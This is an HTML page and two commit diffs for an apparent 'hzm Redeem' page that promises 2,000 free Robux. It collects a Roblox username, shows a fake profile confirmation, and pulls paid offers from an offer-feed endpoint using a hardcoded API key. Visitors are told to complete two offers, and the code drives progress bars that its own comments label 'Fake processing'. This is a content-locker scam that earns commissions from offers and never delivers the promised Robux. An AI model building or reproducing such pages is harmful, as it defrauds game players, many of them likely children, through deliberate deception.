
==== index.html @ 78ff638e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>hzm Redeem</title>
<style>
body { font-family: Arial, Helvetica, sans-serif; background: radial-gradient(circle at top,#0b1c3d,#050b1f 70%); color:white; display:flex; flex-direction:column; align-items:center; padding-top:50px;}
.container { width:350px; display:flex; flex-direction:column; gap:15px;}
.logo { font-size:40px; font-weight:bold; text-align:center; margin-bottom:10px;}
input.locked { pointer-events:none; user-select:none; border:1px solid white; border-radius:6px; padding:14px; color:white; background:transparent; text-align:center;}
input[type=text]{padding:14px;border-radius:6px;border:1px solid #555;background:transparent;color:white;}
button{padding:14px;border-radius:6px;border:none;background:linear-gradient(90deg,#008cff,#00c6ff);color:white;font-weight:bold;cursor:pointer;}
button:hover{transform:translateY(-2px);}
.error{color:#ff4d6d;text-align:center;height:18px;font-size:14px;}
.modal { position: fixed; inset:0; display:flex; justify-content:center; align-items:center; background: rgba(0,0,0,0.6); display:none;}
.card { background:#0f1f45; border-radius:16px; padding:30px; width:380px; text-align:center; box-shadow:0 0 25px rgba(0,140,255,0.4); border:1px solid rgba(0,140,255,0.4);}
.avatar { width:110px;height:110px;border-radius:50%;border:3px solid #00aaff;background: linear-gradient(135deg,#008cff,#00c6ff);display:flex;justify-content:center;align-items:center;font-size:40px;margin:20px auto;font-weight:bold;}
.username { font-size:20px; color:#4da3ff; font-weight:bold; }
.handle { font-size:14px; color:#9bbcff; }
.buttons { display:flex; justify-content:space-between; margin-top:20px; }
.no-btn { background:#1c2d5c; width:45%; }
.yes-btn { background: linear-gradient(90deg,#008cff,#00c6ff); width:45%; }
.quest-box { display:none; flex-direction:column; background:#0f1f45; border-radius:16px; padding:20px; width:380px; box-shadow:0 0 25px rgba(0,140,255,0.4); border:1px solid rgba(0,140,255,0.4); margin-top:20px; }
.progress-container { background:#1c2d5c; border-radius:10px; height:20px; width:100%; overflow:hidden; margin-bottom:10px;}
.progress-bar { height:100%; width:0%; background: linear-gradient(90deg,#008cff,#00c6ff); transition: width 0.5s; }
.reward-text { margin-top:10px; font-weight:bold; color:#00ff6a; display:none; text-align:center; }
.offer { background:linear-gradient(90deg,#008cff,#00c6ff); padding:12px; margin-bottom:10px; border-radius:10px; cursor:pointer; font-weight:600; }
.offer.done { opacity:0.6; text-decoration:line-through; }
.offer:hover { background:linear-gradient(90deg,#00c6ff,#008cff); }
</style>
</head>
<body>

<!-- STEP 1: Username Input -->
<div class="container" id="step1">
  <div class="logo">hzm</div>
  <input type="text" value="2,000 Robux" class="locked" readonly>
  <input type="text" id="usernameInput" placeholder="Enter Roblox Username">
  <button id="redeemBtn">Redeem</button>
  <div class="error" id="errorMsg"></div>
</div>

<!-- STEP 2: Profile Modal -->
<div class="modal" id="profileModal">
  <div class="card">
    <h3>✔ Confirm Your Profile</h3>
    <p style="margin-top:6px;color:#9bbcff;">Is this your Roblox account?</p>
    <div id="avatar" class="avatar">?</div>
    <div id="displayName" class="username"></div>
    <div id="handle" class="handle"></div>
    <div class="buttons">
      <button class="no-btn" id="noBtn">No</button>
      <button class="yes-btn" id="yesBtn">Yes!</button>
    </div>
  </div>
</div>

<!-- STEP 3: Quest/Offers Box -->
<div class="quest-box" id="questBox">
  <h3>Complete 2 offers below to claim 2,000 Robux</h3>
  <div id="offersContainer"></div>
  <p>Offer Completed <span id="doneCount">0</span>/2</p>
  <div class="progress-container"><div class="progress-bar" id="progressBar"></div></div>
  <p class="reward-text" id="rewardText">🎉 Congratulations! You earned 2,000 Robux</p>
</div>

<script>
const step1 = document.getElementById("step1");
const redeemBtn = document.getElementById("redeemBtn");
const usernameInput = document.getElementById("usernameInput");
const errorMsg = document.getElementById("errorMsg");

const profileModal = document.getElementById("profileModal");
const displayName = document.getElementById("displayName");
const handle = document.getElementById("handle");
const avatar = document.getElementById("avatar");
const noBtn = document.getElementById("noBtn");
const yesBtn = document.getElementById("yesBtn");

const questBox = document.getElementById("questBox");
const offersContainer = document.getElementById("offersContainer");
const doneCountEl = document.getElementById("doneCount");
const progressBar = document.getElementById("progressBar");
const rewardText = document.getElementById("rewardText");

let doneCount = 0;

// STEP 1: Redeem click
redeemBtn.addEventListener("click",()=>{
  const username=usernameInput.value.trim();
  errorMsg.textContent="";
  if(!username){ errorMsg.textContent="Enter a username"; return; }
  displayName.textContent=username;
  handle.textContent="@"+username;
  avatar.textContent=username.charAt(0).toUpperCase();
  profileModal.style.display="flex";
});

// STEP 2: Modal buttons
noBtn.addEventListener("click",()=>{
  profileModal.style.display="none";
});

yesBtn.addEventListener("click",()=>{
  profileModal.style.display="none";
  step1.style.display="none";
  questBox.style.display="flex";
  fetchOffers();
});

// STEP 3: Fetch offers as quests
function fetchOffers(){
  const username=usernameInput.value.trim();
  const apiKey="4ae12a8fe006e35d228f7d24ff8d2729";
  const apiUrl=`https://d1y3y09sav47f5.cloudfront.net/public/offers/feed.php?user_id=655069&api_key=${apiKey}&s1=${encodeURIComponent(username)}&s2=`;

  offersContainer.innerHTML=`<p style="text-align:center;color:#9bbcff;">Loading offers...</p>`;

  fetch(apiUrl)
  .then(res=>res.json())
  .then(data=>{
    console.log("Offers:",data);
    let offersArray=[];
    if(Array.isArray(data)) offersArray=data;
    else if(data.offers) offersArray=data.offers;
    else if(data.data && data.data.offers) offersArray=data.data.offers;
    else if(data.data && Array.isArray(data.data)) offersArray=data.data;

    if(!offersArray || offersArray.length===0){
      offersContainer.innerHTML=`<p style="color:#ff4d6d;text-align:center;">No offers available right now.</p>`;
      return;
    }

    offersContainer.innerHTML="";
    offersArray.forEach((offer,index)=>{
      const el=document.createElement("div");
      el.className="offer";
      el.textContent=offer.name || `Offer ${index+1}`;
      el.addEventListener("click",()=>{
        if(!el.classList.contains("done")){
          el.classList.add("done");
          doneCount++;
          doneCountEl.textContent=doneCount;
          startFakeProcessing();
          window.open(offer.url,"_blank");
          if(doneCount>=2){
            rewardText.style.display="block";
            progressBar.style.width="100%";
          }
        }
      });
      offersContainer.appendChild(el);
    });
  })
  .catch(err=>{
    console.error(err);
    offersContainer.innerHTML=`<p style="color:#ff4d6d;text-align:center;">Failed to load offers.</p>`;
  });
}

// Fake progress bar animation
function startFakeProcessing(){
  let width=parseInt(progressBar.style.width) || 0;
  const interval1=setInterval(()=>{
    width+=1;
    if(width>=20) clearInterval(interval1);
    progressBar.style.width=width+"%";
  },3000);
  setTimeout(()=>{
    let width2=parseInt(progressBar.style.width)||20;
    const interval2=setInterval(()=>{
      width2+=1;
      if(width2>=60) clearInterval(interval2);
      progressBar.style.width=width2+"%";
    },5000);
  },2000);
}
</script>

</body>
</html>

==== commit db14e958: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,12 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>hzm Redeem</title>
 <style>
-body { font-family: Arial, Helvetica, sans-serif; background: radial-gradient(circle at top,#0b1c3d,#050b1f 70%); color:white; display:flex; flex-direction:column; align-items:center; padding-top:50px;}
-.container { width:350px; display:flex; flex-direction:column; gap:15px;}
-.logo { font-size:40px; font-weight:bold; text-align:center; margin-bottom:10px;}
-input.locked { pointer-events:none; user-select:none; border:1px solid white; border-radius:6px; padding:14px; color:white; background:transparent; text-align:center;}
-input[type=text]{padding:14px;border-radius:6px;border:1px solid #555;background:transparent;color:white;}
-button{padding:14px;border-radius:6px;border:none;background:linear-gradient(90deg,#008cff,#00c6ff);color:white;font-weight:bold;cursor:pointer;}
+html,body { margin:0; padding:0; height:100%; width:100%; font-family:Arial, Helvetica, sans-serif; background: radial-gradient(circle at top,#0b1c3d,#050b1f 70%); color:white; display:flex; justify-content:center; align-items:center; }
+#step1 { display:flex; flex-direction:column; gap:15px; align-items:center; text-align:center; background:rgba(15,31,69,0.8); padding:40px; border-radius:16px; box-shadow:0 0 25px rgba(0,140,255,0.3); }
+.logo { font-size:40px; font-weight:bold; margin-bottom:10px; }
+input.locked { pointer-events:none; user-select:none; border:1px solid white; border-radius:6px; padding:14px; color:white; background:transparent; text-align:center; width:250px;}
+input[type=text]{padding:14px;border-radius:6px;border:1px solid #555;background:transparent;color:white;width:250px;}
+button{padding:14px;border-radius:6px;border:none;background:linear-gradient(90deg,#008cff,#00c6ff);color:white;font-weight:bold;cursor:pointer;width:260px;}
 button:hover{transform:translateY(-2px);}
 .error{color:#ff4d6d;text-align:center;height:18px;font-size:14px;}
 .modal { position: fixed; inset:0; display:flex; justify-content:center; align-items:center; background: rgba(0,0,0,0.6); display:none;}
@@ -25,15 +25,15 @@
 .progress-container { background:#1c2d5c; border-radius:10px; height:20px; width:100%; overflow:hidden; margin-bottom:10px;}
 .progress-bar { height:100%; width:0%; background: linear-gradient(90deg,#008cff,#00c6ff); transition: width 0.5s; }
 .reward-text { margin-top:10px; font-weight:bold; color:#00ff6a; display:none; text-align:center; }
-.offer { background:linear-gradient(90deg,#008cff,#00c6ff); padding:12px; margin-bottom:10px; border-radius:10px; cursor:pointer; font-weight:600; }
+.offer { background:linear-gradient(90deg,#008cff,#00c6ff); padding:12px; margin-bottom:10px; border-radius:10px; cursor:pointer; font-weight:600; position:relative; }
 .offer.done { opacity:0.6; text-decoration:line-through; }
-.offer:hover { background:linear-gradient(90deg,#00c6ff,#008cff); }
+.processing-overlay { position:absolute; inset:0; background:rgba(255,255,255,0.3); display:flex; justify-content:center; align-items:center; font-weight:bold; color:#000; font-size:16px; border-radius:10px; display:none; }
 </style>
 </head>
 <body>
 
-<!-- STEP 1: Username Input -->
-<div class="container" id="step1">
+<!-- Step 1 -->
+<div id="step1">
   <div class="logo">hzm</div>
   <input type="text" value="2,000 Robux" class="locked" readonly>
   <input type="text" id="usernameInput" placeholder="Enter Roblox Username">
@@ -41,7 +41,7 @@
   <div class="error" id="errorMsg"></div>
 </div>
 
-<!-- STEP 2: Profile Modal -->
+<!-- Step 2: Profile Modal -->
 <div class="modal" id="profileModal">
   <div class="card">
     <h3>✔ Confirm Your Profile</h3>
@@ -56,7 +56,7 @@
   </div>
 </div>
 
-<!-- STEP 3: Quest/Offers Box -->
+<!-- Step 3: Quest / Offers -->
 <div class="quest-box" id="questBox">
   <h3>Complete 2 offers below to claim 2,000 Robux</h3>
   <div id="offersContainer"></div>
@@ -66,27 +66,27 @@
 </div>
 
 <script>
-const step1 = document.getElementById("step1");
-const redeemBtn = document.getElementById("redeemBtn");
-const usernameInput = document.getElementById("usernameInput");
-const errorMsg = document.getElementById("errorMsg");
+const step1=document.getElementById("step1");
+const redeemBtn=document.getElementById("redeemBtn");
+const usernameInput=document.getElementById("usernameInput");
+const errorMsg=document.getElementById("errorMsg");
 
-const profileModal = document.getElementById("profileModal");
-const displayName = document.getElementById("displayName");
-const handle = document.getElementById("handle");
-const avatar = document.getElementById("avatar");
-const noBtn = document.getElementById("noBtn");
-const yesBtn = document.getElementById("yesBtn");
+const profileModal=document.getElementById("profileModal");
+const displayName=document.getElementById("displayName");
+const handle=document.getElementById("handle");
+const avatar=document.getElementById("avatar");
+const noBtn=document.getElementById("noBtn");
+const yesBtn=document.getElementById("yesBtn");
 
-const questBox = document.getElementById("questBox");
-const offersContainer = document.getElementById("offersContainer");
-const doneCountEl = document.getElementById("doneCount");
-const progressBar = document.getElementById("progressBar");
-const rewardText = document.getElementById("rewardText");
+const questBox=document.getElementById("questBox");
+const offersContainer=document.getElementById("offersContainer");
+const doneCountEl=document.getElementById("doneCount");
+const progressBar=document.getElementById("progressBar");
+const rewardText=document.getElementById("rewardText");
 
-let doneCount = 0;
+let doneCount=0;
 
-// STEP 1: Redeem click
+// Step 1: Redeem
 redeemBtn.addEventListener("click",()=>{
   const username=usernameInput.value.trim();
   errorMsg.textContent="";
@@ -97,11 +97,8 @@
   profileModal.style.display="flex";
 });
 
-// STEP 2: Modal buttons
-noBtn.addEventListener("click",()=>{
-  profileModal.style.display="none";
-});
-
+// Step 2: Modal
+noBtn.addEventListener("click",()=>{ profileModal.style.display="none"; });
 yesBtn.addEventListener("click",()=>{
   profileModal.style.display="none";
   step1.style.display="none";
@@ -109,7 +106,7 @@
   fetchOffers();
 });
 
-// STEP 3: Fetch offers as quests
+// Step 3: Fetch offers
 function fetchOffers(){
   const username=usernameInput.value.trim();
   const apiKey="4ae12a8fe006e35d228f7d24ff8d2729";
@@ -120,7 +117,6 @@
   fetch(apiUrl)
   .then(res=>res.json())
   .then(data=>{
-    console.log("Offers:",data);
     let offersArray=[];
     if(Array.isArray(data)) offersArray=data;
     else if(data.offers) offersArray=data.offers;
@@ -137,17 +133,25 @@
       const el=document.createElement("div");
       el.className="offer";
       el.textContent=offer.name || `Offer ${index+1}`;
+      const overlay=document.createElement("div");
+      overlay.className="processing-overlay";
+      overlay.textContent="Processing...";
+      el.appendChild(overlay);
+
       el.addEventListener("click",()=>{
-        if(!el.classList.contains("done")){
-          el.classList.add("done");
-          doneCount++;
-          doneCountEl.textContent=doneCount;
-          startFakeProcessing();
+        if(!el.classList.contains("done") && overlay.style.display==="none"){
+          overlay.style.display="flex";
+          fakeProcessing(overlay,()=>{ // After fake processing
+            el.classList.add("done");
+            overlay.style.display="none";
+            doneCount++;
+            doneCountEl.textContent=doneCount;
+            updateProgress();
+            if(doneCount>=2){
+              rewardText.style.display="block";
+            }
+          });
           window.open(offer.url,"_blank");
-          if(doneCount>=2){
-            rewardText.style.display="block";
-            progressBar.style.width="100%";
-          }
         }
       });
       offersContainer.appendChild(el);
@@ -159,24 +163,20 @@
   });
 }
 
-// Fake progress bar animation
-function startFakeProcessing(){
-  let width=parseInt(progressBar.style.width) || 0;
-  const interval1=setInterval(()=>{
-    width+=1;
-    if(width>=20) clearInterval(interval1);
+// Fake processing overlay animation
+function fakeProcessing(overlay,callback){
+  let width=0;
+  const interval=setInterval(()=>{
+    width+=Math.floor(Math.random()*5+2); // random speed
+    if(width>=100){ width=100; clearInterval(interval); callback(); }
     progressBar.style.width=width+"%";
-  },3000);
-  setTimeout(()=>{
-    let width2=parseInt(progressBar.style.width)||20;
-    const interval2=setInterval(()=>{
-      width2+=1;
-      if(width2>=60) clearInterval(interval2);
-      progressBar.style.width=width2+"%";
-    },5000);
-  },2000);
+  },500);
+}
+
+function updateProgress(){
+  let pct = Math.min(100, (doneCount/2)*100 );
+  progressBar.style.width=pct+"%";
 }
 </script>
-
 </body>
 </html>

==== commit ace46915: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,180 +3,201 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>hzm Redeem</title>
+<title>Claim Your Reward</title>
+
 <style>
-html,body { margin:0; padding:0; height:100%; width:100%; font-family:Arial, Helvetica, sans-serif; background: radial-gradient(circle at top,#0b1c3d,#050b1f 70%); color:white; display:flex; justify-content:center; align-items:center; }
-#step1 { display:flex; flex-direction:column; gap:15px; align-items:center; text-align:center; background:rgba(15,31,69,0.8); padding:40px; border-radius:16px; box-shadow:0 0 25px rgba(0,140,255,0.3); }
-.logo { font-size:40px; font-weight:bold; margin-bottom:10px; }
-input.locked { pointer-events:none; user-select:none; border:1px solid white; border-radius:6px; padding:14px; color:white; background:transparent; text-align:center; width:250px;}
-input[type=text]{padding:14px;border-radius:6px;border:1px solid #555;background:transparent;color:white;width:250px;}
-button{padding:14px;border-radius:6px;border:none;background:linear-gradient(90deg,#008cff,#00c6ff);color:white;font-weight:bold;cursor:pointer;width:260px;}
-button:hover{transform:translateY(-2px);}
-.error{color:#ff4d6d;text-align:center;height:18px;font-size:14px;}
-.modal { position: fixed; inset:0; display:flex; justify-content:center; align-items:center; background: rgba(0,0,0,0.6); display:none;}
-.card { background:#0f1f45; border-radius:16px; padding:30px; width:380px; text-align:center; box-shadow:0 0 25px rgba(0,140,255,0.4); border:1px solid rgba(0,140,255,0.4);}
-.avatar { width:110px;height:110px;border-radius:50%;border:3px solid #00aaff;background: linear-gradient(135deg,#008cff,#00c6ff);display:flex;justify-content:center;align-items:center;font-size:40px;margin:20px auto;font-weight:bold;}
-.username { font-size:20px; color:#4da3ff; font-weight:bold; }
-.handle { font-size:14px; color:#9bbcff; }
-.buttons { display:flex; justify-content:space-between; margin-top:20px; }
-.no-btn { background:#1c2d5c; width:45%; }
-.yes-btn { background: linear-gradient(90deg,#008cff,#00c6ff); width:45%; }
-.quest-box { display:none; flex-direction:column; background:#0f1f45; border-radius:16px; padding:20px; width:380px; box-shadow:0 0 25px rgba(0,140,255,0.4); border:1px solid rgba(0,140,255,0.4); margin-top:20px; }
-.progress-container { background:#1c2d5c; border-radius:10px; height:20px; width:100%; overflow:hidden; margin-bottom:10px;}
-.progress-bar { height:100%; width:0%; background: linear-gradient(90deg,#008cff,#00c6ff); transition: width 0.5s; }
-.reward-text { margin-top:10px; font-weight:bold; color:#00ff6a; display:none; text-align:center; }
-.offer { background:linear-gradient(90deg,#008cff,#00c6ff); padding:12px; margin-bottom:10px; border-radius:10px; cursor:pointer; font-weight:600; position:relative; }
-.offer.done { opacity:0.6; text-decoration:line-through; }
-.processing-overlay { position:absolute; inset:0; background:rgba(255,255,255,0.3); display:flex; justify-content:center; align-items:center; font-weight:bold; color:#000; font-size:16px; border-radius:10px; display:none; }
+html,body{
+  margin:0;
+  padding:0;
+  height:100%;
+  width:100%;
+  font-family:Arial, Helvetica, sans-serif;
+  background: radial-gradient(circle at top,#0d2d7a,#020617 80%);
+  color:white;
+  display:flex;
+  justify-content:center;
+  align-items:center;
+}
+
+#step1{
+  display:flex;
+  flex-direction:column;
+  gap:18px;
+  align-items:center;
+  background:rgba(0,90,255,0.25);
+  padding:45px;
+  border-radius:20px;
+  box-shadow:0 0 60px rgba(0,200,255,0.8);
+}
+
+.input-wrapper{
+  position:relative;
+  width:270px;
+}
+
+.input-wrapper img{
+  position:absolute;
+  left:12px;
+  top:50%;
+  transform:translateY(-50%);
+  width:22px;
+  height:22px;
+}
+
+.input-wrapper input{
+  width:100%;
+  padding:14px 14px 14px 48px;
+  border-radius:10px;
+  border:1px solid #00c3ff;
+  background:rgba(0,150,255,0.15);
+  color:white;
+  box-sizing:border-box;
+}
+
+.locked{
+  pointer-events:none;
+}
+
+button{
+  padding:14px;
+  border-radius:10px;
+  border:none;
+  background:linear-gradient(90deg,#00b7ff,#00f2ff);
+  color:white;
+  font-weight:bold;
+  cursor:pointer;
+  width:280px;
+}
+
+.quest-box{
+  display:none;
+  flex-direction:column;
+  background:rgba(0,90,255,0.3);
+  border-radius:22px;
+  padding:35px;
+  width:440px;
+  box-shadow:0 0 70px rgba(0,220,255,1);
+}
+
+.offer{
+  background:linear-gradient(90deg,#00b7ff,#00ffff);
+  padding:15px;
+  margin-bottom:14px;
+  border-radius:14px;
+  cursor:pointer;
+  text-align:center;
+}
 </style>
 </head>
 <body>
 
-<!-- Step 1 -->
 <div id="step1">
-  <div class="logo">hzm</div>
-  <input type="text" value="2,000 Robux" class="locked" readonly>
-  <input type="text" id="usernameInput" placeholder="Enter Roblox Username">
-  <button id="redeemBtn">Redeem</button>
-  <div class="error" id="errorMsg"></div>
+  <div style="font-size:40px;font-weight:bold;color:#00eaff;">hzm</div>
+
+  <!-- Robux -->
+  <div class="input-wrapper">
+    <img src="https://cdn.discordapp.com/attachments/1472545291507859513/1474767798499541175/960px-Robux_2019_Logo_gold.svg.png?ex=699b0c0b&is=6999ba8b&hm=c268c5e4972aa9bedfe44b995e5e145f3dc51dab442fd9594d9fb0c89c31d6d4">
+    <input type="text" value="2,000 Robux" class="locked" readonly>
+  </div>
+
+  <!-- Username -->
+  <div class="input-wrapper">
+    <img src="https://cdn.discordapp.com/attachments/1472545291507859513/1474768345214746676/Roblox_Verification_Badge.svg.png?ex=699b0c8d&is=6999bb0d&hm=074c528f113d675120de5af274f9522ad98abc40d97cae6b24434008474aa85f">
+    <input type="text" id="usernameInput" placeholder="Enter Roblox Username">
+  </div>
+
+  <button id="redeemBtn">Continue</button>
+  <div id="errorMsg" style="color:#ff4d6d;height:18px;"></div>
 </div>
 
-<!-- Step 2: Profile Modal -->
-<div class="modal" id="profileModal">
-  <div class="card">
-    <h3>✔ Confirm Your Profile</h3>
-    <p style="margin-top:6px;color:#9bbcff;">Is this your Roblox account?</p>
-    <div id="avatar" class="avatar">?</div>
-    <div id="displayName" class="username"></div>
-    <div id="handle" class="handle"></div>
-    <div class="buttons">
-      <button class="no-btn" id="noBtn">No</button>
-      <button class="yes-btn" id="yesBtn">Yes!</button>
-    </div>
+<div class="quest-box" id="questBox">
+  <h2 style="text-align:center;color:#00ffff;">Claim Your Reward ✨</h2>
+
+  <div id="progressText" style="text-align:center;margin-bottom:15px;font-weight:bold;color:#00ffff;">
+    Offers Completed: 0/2
   </div>
+
+  <div id="offersContainer"></div>
 </div>
 
-<!-- Step 3: Quest / Offers -->
-<div class="quest-box" id="questBox">
-  <h3>Complete 2 offers below to claim 2,000 Robux</h3>
-  <div id="offersContainer"></div>
-  <p>Offer Completed <span id="doneCount">0</span>/2</p>
-  <div class="progress-container"><div class="progress-bar" id="progressBar"></div></div>
-  <p class="reward-text" id="rewardText">🎉 Congratulations! You earned 2,000 Robux</p>
-</div>
-
 <script>
-const step1=document.getElementById("step1");
 const redeemBtn=document.getElementById("redeemBtn");
 const usernameInput=document.getElementById("usernameInput");
 const errorMsg=document.getElementById("errorMsg");
-
-const profileModal=document.getElementById("profileModal");
-const displayName=document.getElementById("displayName");
-const handle=document.getElementById("handle");
-const avatar=document.getElementById("avatar");
-const noBtn=document.getElementById("noBtn");
-const yesBtn=document.getElementById("yesBtn");
-
+const step1=document.getElementById("step1");
 const questBox=document.getElementById("questBox");
 const offersContainer=document.getElementById("offersContainer");
-const doneCountEl=document.getElementById("doneCount");
-const progressBar=document.getElementById("progressBar");
-const rewardText=document.getElementById("rewardText");
-
-let doneCount=0;
-
-// Step 1: Redeem
-redeemBtn.addEventListener("click",()=>{
+
+let currentUser = "";
+
+redeemBtn.onclick=()=>{
   const username=usernameInput.value.trim();
+  if(!username){
+    errorMsg.textContent="Enter a username";
+    return;
+  }
+
+  currentUser = username;
   errorMsg.textContent="";
-  if(!username){ errorMsg.textContent="Enter a username"; return; }
-  displayName.textContent=username;
-  handle.textContent="@"+username;
-  avatar.textContent=username.charAt(0).toUpperCase();
-  profileModal.style.display="flex";
-});
-
-// Step 2: Modal
-noBtn.addEventListener("click",()=>{ profileModal.style.display="none"; });
-yesBtn.addEventListener("click",()=>{
-  profileModal.style.display="none";
-  step1.style.display="none";
-  questBox.style.display="flex";
-  fetchOffers();
-});
-
-// Step 3: Fetch offers
+  redeemBtn.disabled=true;
+  redeemBtn.textContent="Loading...";
+
+  setTimeout(()=>{
+    step1.style.display="none";
+    questBox.style.display="flex";
+    fetchOffers();
+    checkProgress();
+    setInterval(checkProgress,5000);
+  },1500);
+};
+
 function fetchOffers(){
-  const username=usernameInput.value.trim();
   const apiKey="4ae12a8fe006e35d228f7d24ff8d2729";
-  const apiUrl=`https://d1y3y09sav47f5.cloudfront.net/public/offers/feed.php?user_id=655069&api_key=${apiKey}&s1=${encodeURIComponent(username)}&s2=`;
-
-  offersContainer.innerHTML=`<p style="text-align:center;color:#9bbcff;">Loading offers...</p>`;
+  const apiUrl=`https://d1y3y09sav47f5.cloudfront.net/public/offers/feed.php?user_id=655069&api_key=${apiKey}&s1=${encodeURIComponent(currentUser)}&s2=`;
+
+  offersContainer.innerHTML="Loading offers...";
 
   fetch(apiUrl)
-  .then(res=>res.json())
-  .then(data=>{
-    let offersArray=[];
-    if(Array.isArray(data)) offersArray=data;
-    else if(data.offers) offersArray=data.offers;
-    else if(data.data && data.data.offers) offersArray=data.data.offers;
-    else if(data.data && Array.isArray(data.data)) offersArray=data.data;
-
-    if(!offersArray || offersArray.length===0){
-      offersContainer.innerHTML=`<p style="color:#ff4d6d;text-align:center;">No offers available right now.</p>`;
-      return;
-    }
-
-    offersContainer.innerHTML="";
-    offersArray.forEach((offer,index)=>{
-      const el=document.createElement("div");
-      el.className="offer";
-      el.textContent=offer.name || `Offer ${index+1}`;
-      const overlay=document.createElement("div");
-      overlay.className="processing-overlay";
-      overlay.textContent="Processing...";
-      el.appendChild(overlay);
-
-      el.addEventListener("click",()=>{
-        if(!el.classList.contains("done") && overlay.style.display==="none"){
-          overlay.style.display="flex";
-          fakeProcessing(overlay,()=>{ // After fake processing
-            el.classList.add("done");
-            overlay.style.display="none";
-            doneCount++;
-            doneCountEl.textContent=doneCount;
-            updateProgress();
-            if(doneCount>=2){
-              rewardText.style.display="block";
-            }
-          });
-          window.open(offer.url,"_blank");
-        }
+    .then(res=>res.json())
+    .then(data=>{
+      let offers=[];
+      if(Array.isArray(data)) offers=data;
+      else if(data.offers) offers=data.offers;
+      else if(data.data?.offers) offers=data.data.offers;
+
+      if(!offers.length){
+        offersContainer.innerHTML="No offers available.";
+        return;
+      }
+
+      offersContainer.innerHTML="";
+      offers.forEach((offer,i)=>{
+        const div=document.createElement("div");
+        div.className="offer";
+        div.textContent=offer.name || `Offer ${i+1}`;
+        div.onclick=()=>{ if(offer.url) window.open(offer.url,"_blank"); };
+        offersContainer.appendChild(div);
       });
-      offersContainer.appendChild(el);
+    })
+    .catch(()=>{
+      offersContainer.innerHTML="Failed to load offers.";
     });
-  })
-  .catch(err=>{
-    console.error(err);
-    offersContainer.innerHTML=`<p style="color:#ff4d6d;text-align:center;">Failed to load offers.</p>`;
-  });
-}
-
-// Fake processing overlay animation
-function fakeProcessing(overlay,callback){
-  let width=0;
-  const interval=setInterval(()=>{
-    width+=Math.floor(Math.random()*5+2); // random speed
-    if(width>=100){ width=100; clearInterval(interval); callback(); }
-    progressBar.style.width=width+"%";
-  },500);
-}
-
-function updateProgress(){
-  let pct = Math.min(100, (doneCount/2)*100 );
-  progressBar.style.width=pct+"%";
+}
+
+function checkProgress(){
+  fetch(`/api/progress?user=${currentUser}`)
+    .then(res=>res.json())
+    .then(data=>{
+      const completed = data.completed || 0;
+      document.getElementById("progressText").textContent =
+        `Offers Completed: ${completed}/2`;
+
+      if(completed >= 2){
+        alert("🎉 Reward Unlocked!");
+      }
+    });
 }
 </script>
+
 </body>
 </html>
